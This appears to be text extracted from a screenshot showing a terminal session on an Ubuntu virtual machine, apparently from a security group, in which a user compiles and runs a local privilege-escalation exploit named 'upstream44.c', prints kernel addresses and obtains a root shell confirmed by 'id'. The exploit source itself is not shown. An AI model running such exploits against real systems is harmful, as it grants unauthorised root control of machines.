 proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
终端
ubuntu@VM-190-49-ubuntu:/tmp$ gcc -o pwned  upstream44.c
ubuntu@VM-190-49-ubuntu:/tmp$ chmod 777 pwned
ubuntu@VM-190-49-ubuntu:/tmp$ ./pwned
task_struct = ffff88003555b800
uidptr = ffff88003cdf1244
spawning root shell
root@VM-190-49-ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),500(ubuntu)
飓风网络安全